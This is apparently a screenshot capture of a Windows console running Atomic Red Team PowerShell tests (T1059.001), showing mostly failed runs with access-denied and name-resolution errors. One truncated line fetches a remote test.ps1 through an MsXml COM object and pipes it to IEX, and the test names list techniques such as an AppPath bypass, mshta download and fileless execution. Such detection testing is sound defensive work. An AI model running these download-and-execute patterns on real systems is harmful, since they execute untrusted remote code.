 File Machine View Input Devices Help
Recycle Bin
New Text
Document
Select Administrator: Windows PowerShell
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : Win32Exception
Exit code:
Done executing test: T1059.001-5 Invoke-AppPathBypass
Executing test: T1059.001-6 Powershell MsXml COM object - with prompt
The server name or address could not be resolved
At line:1 char:185
+ ... ster/atomics/T1059.001/src/test.ps1',$False);$comMsXml.Send();IEX $co ...
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (:) [], COMException
+ FullyQualifiedErrorId : System.Runtime.InteropServices.COMException
Invoke-Expression : Cannot bind argument to parameter 'Command' because it is null.
At line:1 char:206
+ ... 001/src/test.ps1',$False);$comMsXml.Send();IEX $comMsXml.ResponseText
+ ~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidData: (:) [Invoke-Expression], ParameterBindingValidationException
+ FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.InvokeExpre
ssionCommand
Exit code: 1
Done executing test: T1059.001-6 Powershell MsXml COM object - with prompt
Executing test: T1059.001-7 Powershell XML requests
'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -noprofile "$Xml' is not recognized as an internal or external command,
operable program or batch file.
Exit code: 255
Done executing test: T1059.001-7 Powershell XML requests
Executing test: T1059.001-8 Powershell invoke mshta.exe download
Exception calling "Start" with "0" argument(s): "Access is denied"
At C:\AtomicRedTeam\invoke-atomicredteam\Private\Invoke-Process.ps1:45 char:17
+ $process.Start() > $null
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : Win32Exception
Exit code:
Done executing test: T1059.001-8 Powershell invoke mshta.exe download
Executing test: T1059.001-10 PowerShell Fileless Script Execution
Exception calling "Start" with "0" argument(s): "Access is denied"
At C:\AtomicRedTeam\invoke-atomicredteam\Private\Invoke-Process.ps1:45 char:17
+ $process.Start() > $null
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : Win32Exception
Exit code:
Done executing test: T1059.001-10 PowerShell Fileless Script Execution
Executing test: T1059.001-11 NTFS Alternate Data Stream Access